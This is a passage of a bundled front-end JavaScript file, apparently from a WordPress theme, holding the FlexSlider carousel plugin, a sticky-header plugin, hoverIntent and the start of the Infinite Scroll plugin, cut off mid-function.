             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    };
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    };

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
         slider.container.css("transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);

      slider.container.css('transform',target);
    };

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
                      methods.uniqueID( slider.slides.first().clone().addClass('clone') ).appendTo( slider.container );
                      methods.uniqueID( slider.slides.last().clone().addClass('clone') ).prependTo( slider.container );
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");

      //FlexSlider: init() Callback
      slider.vars.init(slider);
    };

    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    };

    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    };

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    };
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    };

    //FlexSlider: Initialize
    methods.init();
  };

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: true,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,               //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item
    directionNavArrowsLeft: '<i class="mk-jupiter-icon-arrow-left"></i>',
    directionNavArrowsRight: '<i class="mk-jupiter-icon-arrow-right"></i>',

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){},           //{NEW} Callback: function(slider) - Fires after a slide is removed
    init: function() {}             //{NEW} Callback: function(slider) - Fires after the slider is initially setup
  };

  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  };
})(jQuery);
;;(function ( $, window) {

  // Defaults
  var pluginName = "header",
    defaults = {
      headerNavigationContainer: 'mk-header-nav-container',
      headerPaddingWrapper: 'mk-header-padding-wrapper',
      innerHeaderClass: 'mk-header-inner',
      headerToolbarClass: 'mk-header-toolbar',
      classicStyleNavigationClass: 'mk-header-nav-container',
      fixHeaderClass: 'mk-fixed'
    };

  // The actual plugin constructor
  function Header( element, options ) {
    this.element = element;

    //merge options and defaults
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Header.prototype = {

    init: function() {

        var that = this;

        new ChopScroll(function () {
          if (that.shouldListenToScroll()) {
            return;
          }

          that.makeSuitableHeader();
          that.options.onScrollCallback();

        }, 10);

    },

    /**
    * Check whether should we listen to scroll event or not
    * @returns {Boolean}
    */
    shouldListenToScroll: function() {
        return is_touch_device() || 
            mk_header_sticky === false || 
            $(window).width() < mk_responsive_nav_width;
    },

    /**
    * Check whether header toolbar exists or not
    * @returns {Boolean}
    */
    isHeaderToolbarExists: function() {
        var headerToolbarClass = '.' + this.options.headerToolbarClass;
        return $.exists(headerToolbarClass);
    },
    /**
    * Check whether wp-admin bar exists or not
    * @returns {Boolean}
    */
    isWpAdminbarExists: function() {
        return $.exists('#wpadminbar');
    },

    /**
    * Check whether we should use classic navigation
    * @returns {Boolean}
    */
    isClassicNavigation: function() {
        var element = this.element,
            classicStyleNavigationClass = this.options.classicStyleNavigationClass;

        return $(element).hasClass(classicStyleNavigationClass);
    },
    /**
    * Check whether header navigation is fix or not
    * @returns {Boolean}
    */
    isHeaderNavigationFixed: function() {
        var headerNavigationContainer = '.' + this.options.headerNavigationContainer,
            fixHeaderClass = this.options.fixHeaderClass;
        return $(headerNavigationContainer).hasClass(fixHeaderClass);
    },

    /**
    * Check whether inner header is fix or not
    * @returns {Boolean}
    */
    isInnerHeaderFixed: function() {
        var innerHeaderClass = '.' + this.options.innerHeaderClass,
            fixHeaderClass = this.options.fixHeaderClass;
        return $(innerHeaderClass).hasClass(fixHeaderClass);
    },

    /**
    * Get header toolbar height
    * @returns {Number}
    */
    getHeaderToolbarHeight: function() {
        var headerToolbarClass = '.' + this.options.headerToolbarClass;
        return parseInt($(headerToolbarClass).height());
    },

    /**
    * Get admin bar height
    * @returns {Number}
    */
    getWpAdminbarHeight: function() {
        return parseInt($("#wpadminbar").height());
    },

    /**
    * Get header height from its data-attribute
    * @returns {Number}
    * @see http://api.jquery.com/data/
    */
    getHeaderHeight: function() {
        var element = this.element;
        return parseInt($(element).data('height'));
    },

    /**
    * Get inner header height from its data-attribute
    * @returns {Number}
    */
    getInnerHeaderHeight: function() {
        var innerHeaderClass = '.' + this.options.innerHeaderClass;
        return parseInt($(innerHeaderClass).height());
    },

    /**
    * Get header height from its data-attribute
    * @returns {Number}
    * @see http://api.jquery.com/data/
    */
    getStickyHeaderHeight: function() {
        var element = this.element;
        return parseInt($(element).data('sticky-height'));
        //return parseInt($('.mk-header-inner').height());
    },

    /**
    * Calculate appropriate height of wp-admin bar
    * @returns {Number}
    */
    calculateAdminbarHeight: function() {
        var wp_admin_height = 0;
        if (this.isWpAdminbarExists()) {
            wp_admin_height = this.getWpAdminbarHeight();
            if (!this.isHeaderToolbarExists() && !this.isClassicNavigation()) {
                wp_admin_height = 0;
            }
        }
        if (!this.isWpAdminbarExists() && this.isHeaderToolbarExists() 
            && !this.isClassicNavigation()) {
            wp_admin_height = this.getHeaderToolbarHeight();
        }
        return wp_admin_height;
    },

    /**
    * Calculate limit height
    * @returns {Number}
    */
    getScrollLimit: function() {
        var mk_limit_height = 0;
        if (this.isClassicNavigation()) {
            mk_limit_height = this.calculateAdminbarHeight() + (this.getHeaderHeight() * 2);
        } else {
            mk_limit_height = this.calculateAdminbarHeight();

        }
        return mk_limit_height;
    },

    /**
    * Use $.scrollTop() method to get current scroll position
    * @returns {Number}
    * @see http://api.jquery.com/scrolltop/
    */
    getScrollPosition: function() {
        return $(window).scrollTop();
    },

    /**
    * Check whether current scroll position passed limited height or not
    * @example 
    *   mk_window_y = current scroll position
    *   mk_limit_height = 40px
    *   we should fix header after 40px scroll of window
    *   so mk_window_y should be greather than mk_limit_height
    */
    isFarEnough: function(currentScrollPosition, scrollLimit) {
        return currentScrollPosition > scrollLimit;
    },

    /**
    * Make suitable header based on classic navigation and modern navigation option
    */
    makeSuitableHeader: function() {
        if (this.isClassicNavigation()) {
            this.makeClassicHeader();
        } else {
            this.makeModernHeader();
        }
    },

    /**
    * Make classic header and fix it
    */
    makeClassicHeader: function() {

        var mk_header_height = this.getInnerHeaderHeight(),
            wp_admin_height = this.calculateAdminbarHeight();

        this.stickHeader(mk_header_height, wp_admin_height);
    },

    /**
    * Calculate appropritae top space
    * @returns {Object}
    */
    calculateTopSpace: function() {

        var distance = 0,
            padding = 0;

        if (this.isWpAdminbarExists()) {
            distance = this.getScrollLimit();
            if (!this.isHeaderToolbarExists()) {
                distance = this.getWpAdminbarHeight();
                padding = this.getHeaderHeight();
            } else {
                padding = $('.mk-header-inner').height();
            }

        } else {
            if (!this.isHeaderToolbarExists()) {
                padding = this.getHeaderHeight();
            } else {
                padding = $('.mk-header-inner').height();
            }
        }
        //console.log(padding);
        return {
            distance: distance,
            padding: padding
        }
    },

    /**
    * Update header elements properties
    */
    updateHeaderElements: function() {

        var header_els = $('.menu-hover-style-1 .main-navigation-ul > li > a,' +
            '.menu-hover-style-2 .main-navigation-ul > li > a,' +
            '.menu-hover-style-4 .main-navigation-ul > li > a,' +
            //'#mk-header.header-style-3 .main-navigation-ul > li > a,' +
            '.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,' +
            '.mk-header-inner #mk-header-search,' +
            '#mk-header .mk-header-inner .mk-header-start-tour,' +
            '.header-style-1 .mk-header-inner,' +
            '.header-style-3 .mk-header-inner,' +
            '.header-style-3 .header-logo,' +
            '#mk-header.header-style-1 .mk-search-trigger i,' +
            '#mk-header.header-style-1 .mk-search-trigger,' +
            '.shopping-cart-header');

        var limitHeight = this.getHeaderHeight() - this.getStickyHeaderHeight(),
            mk_window_y = this.getScrollPosition(),
            newHeight = 0;

        if ($(window).width() > mk_responsive_nav_width) {
            if (mk_window_y < limitHeight) {
                newHeight = this.getHeaderHeight() - mk_window_y;
            } else {
                newHeight = this.getStickyHeaderHeight();
            }
            header_els.css({
                height: newHeight + 'px',
                lineHeight: newHeight + 'px'
            });
        }
    },

    /**
    * Stick header to the top
    */
    stickHeader: function(padding, distance) {

        var headerPaddingWrapper = '.' + this.options.headerPaddingWrapper,
            innerHeaderClass = '.' + this.options.innerHeaderClass,
            headerToolbarClass = '.' + this.options.headerToolbarClass;

        var mk_window_y = this.getScrollPosition(),
            mk_limit_height = this.getScrollLimit();

        if (this.isFarEnough(mk_window_y, mk_limit_height)) {
            if (!this.isInnerHeaderFixed()) {
                $(headerPaddingWrapper).css("padding-top", padding + 'px');
                $(innerHeaderClass).addClass(this.options.fixHeaderClass).css({
                     "top": distance
                });
            }
        } else {
            if (this.isInnerHeaderFixed()) {
                $(headerToolbarClass).show();
                $(innerHeaderClass).css({
                    "top": 0
                }).removeClass(this.options.fixHeaderClass);
                $(headerPaddingWrapper).css("padding-top", "");
            }
        }
    },

    /**
    * Make modern header and fix it
    */
    makeModernHeader: function() {
        var topSpace = this.calculateTopSpace();
        this.stickHeader(topSpace.padding, topSpace.distance);
        this.updateHeaderElements();
    }

  };

  // A really lightweight plugin wrapper around the constructor,
  // preventing against multiple instantiations
  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
          new Header( this, options ));
      }
    });
  };

})( jQuery, window );;/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);;
/*jshint undef: true */
/*global jQuery: true */

/*
   --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.0b2.120519
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
*/

(function (e, t, n) {
        "use strict";
        t.infinitescroll = function (n, r, i) {
                this.element = t(i);
                if (!this._create(n, r)) {
                        this.failed = true
                }
        };
        t.infinitescroll.defaults = {
                loading: {
                        finished: n,
                        finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
                        img: "[data-uri]",
                        msg: null,
                        msgText: "<em>Loading the next set of posts...</em>",
                        selector: null,
                        speed: "fast",
                        start: n
                },
                state: {
                        isDuringAjax: false,
                        isInvalidPage: false,
                        isDestroyed: false,
                        isDone: false,
                        isPaused: false,
                        isBeyondMaxPage: false,
                        currPage: 1
                },
                debug: false,
                behavior: n,
                binder: t(e),
                nextSelector: "div.navigation a:first",
                navSelector: "div.navigation",
                contentSelector: null,
                extraScrollPx: 150,
                itemSelector: "div.post",
                animate: false,
                pathParse: n,
                dataType: "html",
                appendCallback: true,
                bufferPx: 40,
                errorCallback: function () {},
                infid: 0,
                pixelsFromNavToBottom: n,
                path: n,
                prefill: false,
                maxPage: n
        };
        t.infinitescroll.prototype = {
                _binding: function (t) {
                        var r = this,
                                i = r.options;
                        i.v = "2.0b2.120520";
                        if ( !! i.behavior && this["_binding_" + i.behavior] !== n) {
                                this["_binding_" + i.behavior].call(this);
                                return
                        }
                        if (t !== "bind" && t !== "unbind") {
                                this._debug("Binding value  " + t + " not valid");
                                return false
                        }
                        if (t === "unbind") {
                                this.options.binder.unbind("smartscroll.infscr." + r.options.infid)
                        } else {
                                this.options.binder[t]("smartscroll.infscr." + r.options.infid, function () {
                                        r.scroll()
                                })
                        }
                        this._debug("Binding", t)
                },
                _create: function (i, s) {
                        var o = t.extend(true, {}, t.infinitescroll.defaults, i);
                        this.options = o;
                        var u = t(e);
                        var a = this;
                        if (!a._validate(i)) {
                                return false
                        }
                        var f = t(o.nextSelector).attr("href");
                        if (!f) {
                                this._debug("Navigation selector not found");
                                return false
                        }
                        o.path = o.path || this._determinepath(f);
                        o.contentSelector = o.contentSelector || this.element;
                        o.loading.selector = o.loading.selector || o.contentSelector;
                        o.loading.msg = o.loading.msg || t('<div id="infscr-loading"><img alt="Loading..." src="' + o.loading.img + '" /><div>' + o.loading.msgText + "</div></div>");
                        (new Image).src = o.loading.img;
                        if (o.pixelsFromNavToBottom === n) {
                                o.pixelsFromNavToBottom = t(document).height() - t(o.navSelector).offset().top;
                                this._debug("pixelsFromNavToBottom: " + o.pixelsFromNavToBottom)
                        }
                        var l = this;
                        o.loading.start = o.loading.start ||
                        function () {
                                t(o.navSelector).hide();
                                o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed, t.proxy(function () {
                                        this.beginAjax(o)
                                }, l))
                        };
                        o.loading.finished = o.loading.finished ||
                        function () {
                                if (!o.state.isBeyondMaxPage) o.loading.msg.fadeOut(o.loading.speed)
                        };
                        o.callback = function (e, r, i) {
                                if ( !! o.behavior && e["_callback_" + o.behavior] !== n) {
                                        e["_callback_" + o.behavior].call(t(o.contentSelector)[0], r, i)
                                }
                                if (s) {
                                        s.call(t(o.contentSelector)[0], r, o, i)
                                }
                                if (o.prefill) {
                                        u.bind("resize.infinite-scroll", e._prefill)
                                }
                        };
                        if (i.debug) {
                                if (Function.prototype.bind && (typeof console === "object" || typeof console === "function") && typeof console.log === "object") {
                                        ["log", "info", "warn", "error", "assert", "dir", "clear", "profile", "profileEnd"].forEach(function (e) {
                                                console[e] = this.call(console[e], console)
                                        }, Function.prototype.bind)
                                }
                        }
                        this._setup();
                        if (o.prefill) {
                                this._prefill()
                        }
                        return true
                },
                _prefill: function () {
                        function s() {
                                return r.options.contentSelector.height() <= i.height()
                        }
                        var r = this;
                        var i = t(e);
                        this._prefill = function () {
                                if (s()) {
                                        r.scroll()
                                }
                                i.bind("resize.infinite-scroll", function () {
                                        if (s()) {
                                                i.unbind("resize.infinite-scroll");
                                                r.scroll()
                                        }
                                })
                        };
                        this._prefill()
                },
                _debug: function () {
                        if (true !== this.options.debug) {
                                return
                        }
                        if (typeof console !== "undefined" && typeof console.log === "function") {
                                if (Array.prototype.slice.call(arguments).length === 1 && typeof Array.prototype.slice.call(arguments)[0] === "string") {
                                        console.log(Array.prototype.slice.call(arguments).toString())
                                } else {
                                        console.log(Array.prototype.slice.call(arguments))
                                }
                        } else if (!Function.prototype.bind && typeof console !== "undefined" && typeof console.log === "object") {
                                Function.prototype.call.call(console.log, console, Array.prototype.slice.call(arguments))
                        }
                },
                _determinepath: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_determinepath_" + r.behavior] !== n) {
                                return this["_determinepath_" + r.behavior].call(this, t)
                        }
                        if ( !! r.pathParse) {
                                this._debug("pathParse manual");
                                return r.pathParse(t, this.options.state.currPage + 1)
                        } else if (t.match(/^(.*?)\b2\b(.*?$)/)) {
                                t = t.match(/^(.*?)\b2\b(.*?$)/).slice(1)
                        } else if (t.match(/^(.*?)2(.*?$)/)) {
                                if (t.match(/^(.*?page=)2(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                                        return t
                                }
                                t = t.match(/^(.*?)2(.*?$)/).slice(1)
                        } else {
                                if (t.match(/^(.*?page=)1(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                                        return t
                                } else {
                                        this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");
                                        r.state.isInvalidPage = true
                                }
                        }
                        this._debug("determinePath", t);
                        return t
                },
                _error: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_error_" + r.behavior] !== n) {
                                this["_error_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "destroy" && t !== "end") {
                                t = "unknown"
                        }
                        this._debug("Error", t);
                        if (t === "end" || r.state.isBeyondMaxPage) {
                                this._showdonemsg()
                        }
                        r.state.isDone = true;
                        r.state.currPage = 1;
                        r.state.isPaused = false;
                        r.state.isBeyondMaxPage = false;
                        this._binding("unbind")
                },
                _loadcallback: function (i, s, o) {
                        var u = this.options,
                                a = this.options.callback,
